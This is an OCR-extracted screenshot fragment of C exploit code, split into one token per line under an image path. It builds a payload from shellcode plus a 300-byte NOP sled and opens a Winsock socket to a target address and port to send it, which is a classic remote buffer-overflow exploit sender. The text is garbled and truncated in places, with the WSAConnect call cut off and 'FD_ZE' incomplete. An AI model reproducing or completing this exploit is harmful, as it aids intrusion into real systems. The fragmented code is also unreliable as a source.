
strcat
(
payload
,
 shellcode
)
;
for
(
int
 i
=
0
;
 i
<
300
;
 i
++
)
strcat
(
payload
,
"\x90"
)
;
strcat
(
payload
,
"\r\n"
)
;
	WSADATA info
;
if
(
WSAStartup
(
MAKEWORD
(
2
,
0
)
,
&
info
)
)
error
(
"Unable to start WSA"
)
;
	s
=
socket
(
AF_INET
,
SOCK_STREAM
,
0
)
;
if
(
s
==
INVALID_SOCKET
)
error
(
"[*] 
socket error"
)
;
	server
.
sin_family
=
AF_INET
;
	server
.
sin_addr
.
s_addr
=
htonl
(
ipaddr
)
;
	server
.
sin_port
=
htons
(
port
)
;
WSAConnect
(
s
,
(
struct
 sockaddr 
*
)
&
server
,
sizeof
(
server
)
,
NULL
,
NULL
,
NULL
,
NULL
	timeout
.
tv_sec
=
3
;
timeout
.
tv_usec
=
0
;
FD_ZE
select
(
s
+
1
,
NULL
,
&
mask
,
NULL
,
&
timeout
)
;